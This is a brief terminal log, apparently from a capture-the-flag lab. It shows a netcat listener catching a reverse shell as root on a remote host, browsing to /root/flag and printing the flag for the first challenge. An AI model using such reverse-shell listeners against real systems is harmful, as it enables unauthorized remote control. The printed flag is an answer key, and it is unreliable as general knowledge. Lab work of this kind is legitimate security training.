 root@iZgw01g5onunzsdktkwmhwZ:~# nc -lvnp 3333
Listening on 0.0.0.0 3333
Connection received on 39.98.121.30 33618
bash: cannot set terminal process group (508): Inappropriate ioctl for device
bash: no job control in this shell
root@ubuntu:/# whoami
whoami
root
root@ubuntu:/# cd /
cd /
root@ubuntu:/# ls
ls
bin
boot
dev
etc
home
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
root@ubuntu:/# cd root
cd root
root@ubuntu:/root# ls
ls
flag
root@ubuntu:/root# cd flag
cd flag
root@ubuntu:/root/flag# ls
ls
flag01.txt
root@ubuntu:/root/flag# cat flag01.txt
cat flag01.txt
Spoofing
This is the first flag you get.
flag01: flag{23a48612-4c9c-48eb-a634-7a89b5a241f6}
root@ubuntu:/root/flag#